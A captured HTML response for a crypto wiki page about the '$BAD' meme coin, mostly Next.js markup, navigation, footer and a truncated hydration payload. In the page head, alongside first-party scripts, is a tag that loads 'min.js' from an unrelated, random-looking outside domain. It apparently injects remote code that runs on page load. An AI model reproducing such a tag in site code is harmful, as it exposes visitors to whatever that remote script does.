

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interchaininfo.zone/indexes/bad-coin
body_size: 17685
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b8f728c5371eb597.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/2eace18f16e53cf9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f3bdcb35b295435.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ca0dd872f8cc8c1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7978c124c6734874.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/cd2c64c150541f85.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/536e757269bf93b5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8cb73c2ef01d4de3.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c778258546679ed9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6090db466d4a02de.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a4198f5e33771c51.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/232c50d277aa2e0d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-cdb282e14d6da9f7.js"/><script src="/_next/static/chunks/4bd1b696-722bf082c5f9261c.js" async=""></script><script src="/_next/static/chunks/1517-0a491797ad540f83.js" async=""></script><script src="/_next/static/chunks/main-app-d453221e46986fb7.js" async=""></script><script src="/_next/static/chunks/app/layout-03a66e2b299f43c7.js" async=""></script><script src="/_next/static/chunks/7267-01a8dcaf7916c7a8.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js" async=""></script><script src="/_next/static/chunks/8173-c823b9af89079739.js" async=""></script><script src="/_next/static/chunks/2667-789aacb5e04702d8.js" async=""></script><script src="/_next/static/chunks/2531-790c76780e1a864f.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js" async=""></script><script src="/_next/static/chunks/2990-6f452fcaad511aba.js" async=""></script><script src="/_next/static/chunks/5466-efc90a625916933d.js" async=""></script><script src="/_next/static/chunks/7627-a00fd421eb1a774c.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js" async=""></script><meta name="next-size-adjust" content=""/><title>$BAD Coin information and links - ICI | The Interchain Wiki</title><meta name="description" content="Useless meme coins, no roadmap, no team.
"/><meta property="og:title" content="$BAD Coin information and links - ICI | The Interchain Wiki"/><meta property="og:description" content="Useless meme coins, no roadmap, no team.
"/><meta property="og:url" content="https://interchaininfo.zone/indexes/bad-coin"/><meta property="og:site_name" content="$BAD Coin information and links - ICI | The Interchain Wiki"/><meta property="og:image" content="https://interchaininfo.zone/uploads/2024/02/bad-coin.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="$BAD Coin information and links - ICI | The Interchain Wiki"/><meta name="twitter:description" content="Useless meme coins, no roadmap, no team.
"/><meta name="twitter:image" content="https://interchaininfo.zone/uploads/2024/02/bad-coin.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c"><!--$?--><template id="B:0"></template><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA"><div class="container_container__9Y8aW page-loader_container__Mp06_"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div></div></section></main><!--/$--><script src="/_next/static/chunks/webpack-cdb282e14d6da9f7.js" async=""></script><div hidden id="S:0"><header class="header_header__1OXnM"><div class="container_container__9Y8aW"><nav class="header_navigation__Jm85t"><a class="logo_logo___AkR9 header_logo__SX7rD" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><ul class="header_menu__dhK95"><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/categories">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/resources">Resources <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/new"><span class="header_desktop_text__rpLlw">New</span><span class="header_mobile_text__ZAA39">Newest <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></span></a></li><div class="header_separator__d0Lq7"></div><li class="header_submit_button_section__PUz__"><span id="" class="text_text__VtiUD header_submit_text_plus__FPEAe text_l1db__Qrf64 text_primary900__LiA6s text_v_left__tlNJA">+</span><span id="" class="text_text__VtiUD text_s2rg__jUeva text_primary900__LiA6s text_v_left__tlNJA">Submit</span></li><ul class="header_nav_list__AeANe"><li class="header_nav_item__j6_l8"><span id="" class="text_text__VtiUD text_h4mb__7VdAq text_text700__8M8i7 text_v_left__tlNJA">Submit New...</span></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/indexes">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/resources">Resource <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li></ul><div class="header_add_button_container__O96x8"><span id="" class="text_text__VtiUD header_add_button__VnZi0 text_l1rg__YDE7Z text_primary900__LiA6s text_v_left__tlNJA">+</span></div><li class="header_nav_item__j6_l8 header_nav_item_mobile__iCBlt"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu header_social_icons__DBnUf"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/InterchainInfo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.com/invite/3DN8PUJA37"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/+OQy0jks3Dhs0NDBh"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a></div><p id="" class="text_text__VtiUD text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">Interchain info © <!-- -->2026</p></li></ul><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA header_search_box__1suRp"><form class="form_form__Z2mtL form_row__OMM_o" autoComplete="off"><div class="form-field_formfield__y8lD9 global-search-form_search_form__dKSiU global-search-form_search_header__ofYPu"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl global-search-form_button__IMyrh" aria-label="Search Button"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z" clip-rule="evenodd"></path><path d="M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z" clip-rule="evenodd"></path></svg></button><input type="text" placeholder="What are you looking for?" autoComplete="off" class="input_input__vrU6y input_m1rg__7J76r input_primary__KBqIk global-search-form_input__1Eqog" name="search" value=""/><div class="box_box__RsMfi box_v_right__CKoJ_ box_h_center__DoEtA dropdown_dropdown__l_Qw9 global-search-form_dropdown__ZGbBt"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_right__uAaUv dropdown_label__L1H_0 global-search-form_dropdown_button__r7SrV"><span id="" class="text_text__VtiUD dropdown_prefix__M8EuA text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">In</span><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text900__VV9pG text_v_left__tlNJA">All<!-- --> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 17" class="icon_icon__3oSxu dropdown_arrow__g2am_" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z" clip-rule="evenodd"></path></svg></span></button><ul class="dropdown_items__HmVqJ"><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_selected__gkMlR dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">All</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Index</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Resources</span></li></ul><input type="hidden" name="topic" value=""/></div></div></form></div><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl header_menu_button__6tKFJ"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path fill-rule="evenodd" d="M24 2H0V0h24v2Zm0 10H0v-2h24v2Z" clip-rule="evenodd"></path></svg></button></nav></div></header><template id="P:1"></template><footer class="footer_footer__dfLeS"><div class="container_container__9Y8aW"><div class="footer_top__hN6xB"><div class="footer_links__zoGy1"><div class="footer_logo__RPxe3"><a class="logo_logo___AkR9 footer_image__UA9WX" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><p id="" class="text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Interchain Info</p></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Support ICI</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/pricing"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Premium Services</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://interchain-info.canny.io/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Send feedback</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://www.enigma-validator.com/#Staking"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Stake with our Partner</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Social</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://twitter.com/InterchainInfo"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Twitter<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://discord.com/invite/3DN8PUJA37"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Discord<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://t.me/+OQy0jks3Dhs0NDBh"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Telegram<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Links</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/terms-of-service"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Terms of Service</span></a></div><div><a class="footer-link_link__jDUKR" target="_self" href="/privacy-policy"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Privacy Policy</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://spark-ibc.gitbook.io/interchain-info/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Documentation</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Spark Family</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://sparkibc.zone/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Spark IBC</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://airdrops.one/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Airdrops</span></a></div></div></div></div><div class="footer_bottom__jQ64_"><p id="" class="text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Interchain info © <!-- -->2026</p></div></div></footer></div><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[28303,[\"7177\",\"static/chunks/app/layout-03a66e2b299f43c7.js\"],\"default\"]\n3:I[15244,[],\"\"]\n4:I[43866,[],\"\"]\n5:I[54063,[\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"3009\",\"static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js\"],\"default\"]\n6:I[39543,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7201\",\"static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js\"],\"default\"]\n7:I[48173,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"\"]\na:I[86213,[],\"OutletBoundary\"]\nc:I[86213,[],\"MetadataBoundary\"]\ne:I[86213,[],\"ViewportBoundary\"]\n10:I[34835,[],\"\"]\n:HL[\"/_next/static/media/26d0ba92e140f0dc-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/36551b763e8a6bee-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/36966cca54120369-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/849e413723d2640a-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/9689323ce537a769-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\